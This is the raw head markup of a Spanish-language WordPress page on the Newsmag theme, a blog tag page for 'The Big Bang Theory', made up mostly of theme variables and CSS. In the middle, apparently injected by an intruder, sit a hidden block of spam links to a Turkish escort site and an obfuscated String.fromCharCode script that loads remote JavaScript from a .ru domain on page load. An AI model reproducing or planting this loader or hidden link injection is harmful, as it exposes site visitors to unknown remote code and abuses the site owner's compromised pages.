var td_ajax_url="https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3";
var td_get_template_directory_uri="https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#751e97";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="960c305e70";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #751e97;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #751e97;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #751e97;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #751e97;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #751e97 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #751e97;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #751e97 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #751e97;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .white-popup-block:before {
        background-repeat: repeat;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.blogistar.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.blogistar.com/tag/the-big-bang-theory/",
                    "name": "The Big Bang Theory"
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/istanbul-escort/" rel="sponsored">İstanbul escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sivas-escort/" rel="sponsored">sivas escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/samsun-escort/" rel="sponsored">samsun escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sakarya-escort/" rel="sponsored">sakarya escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mugla-escort/" rel="sponsored">Muğla escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mersin-escort/" rel="sponsored">Mersin escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/malatya-escort/" rel="sponsored">Escort malatya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/konya-escort/" rel="sponsored">Escort konya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kocaeli-escort/" rel="sponsored">Kocaeli Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kayseri-escort/" rel="sponsored">Kayseri Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/izmir-escort/" rel="sponsored">izmir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/hatay-escort/" rel="sponsored">hatay bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/gaziantep-escort/" rel="sponsored">antep Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/eskisehir-escort/" rel="sponsored">eskişehir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/erzurum-escort/" rel="sponsored">erzurum escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/elazig-escort/" rel="sponsored">elazığ escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/diyarbakir-escort/" rel="sponsored">diyarbakır escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/canakkale-escort/" rel="sponsored">escort bayan Çanakkale</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/bursa-escort/" rel="sponsored">Bursa Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/balikesir-escort/" rel="sponsored">Balıkesir escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/aydin-escort/" rel="sponsored">aydın Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/antalya-escort/" rel="sponsored">Antalya Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/ankara-escort/" rel="sponsored">ankara bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/adana-escort/" rel="sponsored">Adana Escort bayan</a>    </p>
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 111, 99, 45, 101, 120, 112, 114, 101, 115, 115, 46, 114, 117, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 117, 112, 108, 111, 97, 100, 115, 47, 115, 105, 108, 101, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mejs-overlay-button{--wpr-bg-ac4ed5d6-75a6-4833-a5c3-f9947d127a5c: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-595b4952-9074-4540-82cf-2466d6653896: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-04f7d303-cfbf-465b-b4cb-bdeee198988c: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.td-page-content .wp-block-pullquote blockquote p:first-child:before,
.td-post-content .wp-block-pullquote blockquote p:first-child:before,
.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,
.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,
.mce-content-body .wp-block-pullquote blockquote p:first-child:before,
.comment-content .wp-block-pullquote blockquote p:first-child:before,
.td-page-content .td_pull_quote p:first-child:before,
.td-post-content .td_pull_quote p:first-child:before,
.wpb_text_column .td_pull_quote p:first-child:before,
.td_block_text_with_title .td_pull_quote p:first-child:before,
.mce-content-body .td_pull_quote p:first-child:before,
.comment-content .td_pull_quote p:first-child:before{--wpr-bg-a0a1b83a-a093-44f5-a361-6819b745325d: url('https://www.blogistar.com/wp-content/themes/Newsmag/images/icons/pull-quote-left.png');}.td-page-content .wp-block-pullquote blockquote p:after,
.td-post-content .wp-block-pullquote blockquote p:after,
.wpb_text_column .wp-block-pullquote blockquote p:after,
.td_block_text_with_title .wp-block-pullquote blockquote p:after,
.mce-content-body .wp-block-pullquote blockquote p:after,
.comment-content .wp-block-pullquote blockquote p:after,
.td-page-content .td_pull_quote p:after,
.td-post-content .td_pull_quote p:after,
.wpb_text_column .td_pull_quote p:after,
.td_block_text_with_title .td_pull_quote p:after,
.mce-content-body .td_pull_quote p:after,
.comment-content .td_pull_quote p:after{--wpr-bg-1bcbaa1e-4081-462e-aedd-b0c163aee92c: url('https://www.blogistar.com/wp-content/themes/Newsmag/images/icons/pull-quote-right.png');}.clear-sky-d{--wpr-bg-eee78ab5-3585-420a-9aec-123b440604c7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-d.png');}.clear-sky-n{--wpr-bg-5f860773-8dc8-4223-85cf-fad7ecc3f5e1: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-n.png');}.few-clouds-d{--wpr-bg-a01084a2-fb65-4ee1-a4d0-626374d3f6cc: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-d.png');}.few-clouds-n{--wpr-bg-f574b885-e026-47cb-8fbd-43d20d3b4533: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-n.png');}.scattered-clouds-d{--wpr-bg-ee0feb9d-b0bf-44ac-861b-f7a5a975620b: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-d.png');}.scattered-clouds-n{--wpr-bg-ad16b2ef-89b1-4a41-a6fc-776769b6fa88: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-n.png');}.broken-clouds-d{--wpr-bg-ed959079-e038-4e5e-b395-c70d44727d36: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-d.png');}.broken-clouds-n{--wpr-bg-edadfef1-40bd-4b30-b57b-98b55e29b809: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-n.png');}.shower-rain-d{--wpr-bg-03be6949-0237-463a-a587-7eb4f3939f8d: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-d.png');}.shower-rain-n{--wpr-bg-992cdb14-ced1-4ee5-aa3d-443b51c69320: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-n.png');}.rain-d{--wpr-bg-fb9e5b57-57f9-4e04-8538-359588a0304b: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-d.png');}.rain-n{--wpr-bg-c66ebd5c-5276-4c26-8534-449e25f8af24: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-n.png');}.thunderstorm-d{--wpr-bg-4428ebc2-40c7-40dd-9df7-fd6d7ef2916c: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.thunderstorm-n{--wpr-bg-e97a7554-c561-461d-a06c-439803c4c765: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.snow-d{--wpr-bg-b9c13a01-3598-4d05-a084-c73c45a86ee7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-d.png');}.snow-n{--wpr-bg-5e5a6be6-e770-4912-8759-808961c05244: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-n.png');}.mist-d{--wpr-bg-3785ebed-5a8c-449e-854d-7848886610d7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.mist-n{--wpr-bg-2bb7aad7-cf17-490c-a330-4059d6d42ced: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.td_block_exchange .td-flags{--wpr-bg-5ca3f5f1-5183-4467-a6d1-d0985b72a8f9: url('https://www.blogistar.com/wp-content/plugins/td-composer/assets/images/flags/flags.png');}.td-sp{--wpr-bg-2837e43e-eb8c-4acc-9d0b-783cf58bcf95: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements.png');}.td-sp,
  .iosSlider .prevButton,
  .iosSlider .nextButton,
  .sf-sub-indicator{--wpr-bg-b786e62e-24a4-4369-93de-5d0f1f597ae9: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements@2x.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-ac4ed5d6-75a6-4833-a5c3-f9947d127a5c: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"ac4ed5d6-75a6-4833-a5c3-f9947d127a5c","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-595b4952-9074-4540-82cf-2466d6653896: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"595b4952-9074-4540-82cf-2466d6653896","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-04f7d303-cfbf-465b-b4cb-bdeee198988c: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"04f7d303-cfbf-465b-b4cb-bdeee198988c","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".td-page-content .wp-block-pullquote blockquote p:first-child,\n.td-post-content .wp-block-pullquote blockquote p:first-child,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child,\n.mce-content-body .wp-block-pullquote blockquote p:first-child,\n.comment-content .wp-block-pullquote blockquote p:first-child,\n.td-page-content .td_pull_quote p:first-child,\n.td-post-content .td_pull_quote p:first-child,\n.wpb_text_column .td_pull_quote p:first-child,\n.td_block_text_with_title .td_pull_quote p:first-child,\n.mce-content-body .td_pull_quote p:first-child,\n.comment-content .td_pull_quote p:first-child","style":".td-page-content .wp-block-pullquote blockquote p:first-child:before,\n.td-post-content .wp-block-pullquote blockquote p:first-child:before,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,\n.mce-content-body .wp-block-pullquote blockquote p:first-child:before,\n.comment-content .wp-block-pullquote blockquote p:first-child:before,\n.td-page-content .td_pull_quote p:first-child:before,\n.td-post-content .td_pull_quote p:first-child:before,\n.wpb_text_column .td_pull_quote p:first-child:before,\n.td_block_text_with_title .td_pull_quote p:first-child:before,\n.mce-content-body .td_pull_quote p:first-child:before,\n.comment-content .td_pull_quote p:first-child:before{--wpr-bg-a0a1b83a-a093-44f5-a361-6819b745325d: url('https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png');}","hash":"a0a1b83a-a093-44f5-a361-6819b745325d","url":"https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png"},{"selector":".td-page-content .wp-block-pullquote blockquote p,\n.td-post-content .wp-block-pullquote blockquote p,\n.wpb_text_column .wp-block-pullquote blockquote p,\n.td_block_text_with_title .wp-block-pullquote blockquote p,\n.mce-content-body .wp-block-pullquote blockquote p,\n.comment-content .wp-block-pullquote blockquote p,\n.td-page-content .td_pull_quote p,\n.td-post-content .td_pull_quote p,\n.wpb_text_column .td_pull_quote p,\n.td_block_text_with_title .td_pull_quote p,\n.mce-content-body .td_pull_quote p,\n.comment-content .td_pull_quote p","style":".td-page-content .wp-block-pullquote blockquote p:after,\n.td-post-content .wp-block-pullquote blockquote p:after,\n.wpb_text_column .wp-block-pullquote blockquote p:after,\n.td_block_text_with_title .wp-block-pullquote blockquote p:after,\n.mce-content-body .wp-block-pullquote blockquote p:after,\n.comment-content .wp-block-pullquote blockquote p:after,\n.td-page-content .td_pull_quote p:after,\n.td-post-content .td_pull_quote p:after,\n.wpb_text_column .td_pull_quote p:after,\n.td_block_text_with_title .td_pull_quote p:after,\n.mce-content-body .td_pull_quote p:after,\n.comment-content .td_pull_quote p:after{--wpr-bg-1bcbaa1e-4081-462e-aedd-b0c163aee92c: url('https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png');}","hash":"1bcbaa1e-4081-462e-aedd-b0c163aee92c","url":"https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png"},{"selector":".clear-sky-d","style":".clear-sky-d{--wpr-bg-eee78ab5-3585-420a-9aec-123b440604c7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png');}","hash":"eee78ab5-3585-420a-9aec-123b440604c7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png"},{"selector":".clear-sky-n","style":".clear-sky-n{--wpr-bg-5f860773-8dc8-4223-85cf-fad7ecc3f5e1: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png');}","hash":"5f860773-8dc8-4223-85cf-fad7ecc3f5e1","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png"},{"selector":".few-clouds-d","style":".few-clouds-d{--wpr-bg-a01084a2-fb65-4ee1-a4d0-626374d3f6cc: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png');}","hash":"a01084a2-fb65-4ee1-a4d0-626374d3f6cc","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png"},{"selector":".few-clouds-n","style":".few-clouds-n{--wpr-bg-f574b885-e026-47cb-8fbd-43d20d3b4533: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png');}","hash":"f574b885-e026-47cb-8fbd-43d20d3b4533","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png"},{"selector":".scattered-clouds-d","style":".scattered-clouds-d{--wpr-bg-ee0feb9d-b0bf-44ac-861b-f7a5a975620b: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png');}","hash":"ee0feb9d-b0bf-44ac-861b-f7a5a975620b","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png"},{"selector":".scattered-clouds-n","style":".scattered-clouds-n{--wpr-bg-ad16b2ef-89b1-4a41-a6fc-776769b6fa88: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png');}","hash":"ad16b2ef-89b1-4a41-a6fc-776769b6fa88","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png"},{"selector":".broken-clouds-d","style":".broken-clouds-d{--wpr-bg-ed959079-e038-4e5e-b395-c70d44727d36: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png');}","hash":"ed959079-e038-4e5e-b395-c70d44727d36","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png"},{"selector":".broken-clouds-n","style":".broken-clouds-n{--wpr-bg-edadfef1-40bd-4b30-b57b-98b55e29b809: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png');}","hash":"edadfef1-40bd-4b30-b57b-98b55e29b809","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png"},{"selector":".shower-rain-d","style":".shower-rain-d{--wpr-bg-03be6949-0237-463a-a587-7eb4f3939f8d: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png');}","hash":"03be6949-0237-463a-a587-7eb4f3939f8d","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png"},{"selector":".shower-rain-n","style":".shower-rain-n{--wpr-bg-992cdb14-ced1-4ee5-aa3d-443b51c69320: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png');}","hash":"992cdb14-ced1-4ee5-aa3d-443b51c69320","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png"},{"selector":".rain-d","style":".rain-d{--wpr-bg-fb9e5b57-57f9-4e04-8538-359588a0304b: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png');}","hash":"fb9e5b57-57f9-4e04-8538-359588a0304b","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png"},{"selector":".rain-n","style":".rain-n{--wpr-bg-c66ebd5c-5276-4c26-8534-449e25f8af24: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png');}","hash":"c66ebd5c-5276-4c26-8534-449e25f8af24","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png"},{"selector":".thunderstorm-d","style":".thunderstorm-d{--wpr-bg-4428ebc2-40c7-40dd-9df7-fd6d7ef2916c: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"4428ebc2-40c7-40dd-9df7-fd6d7ef2916c","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".thunderstorm-n","style":".thunderstorm-n{--wpr-bg-e97a7554-c561-461d-a06c-439803c4c765: 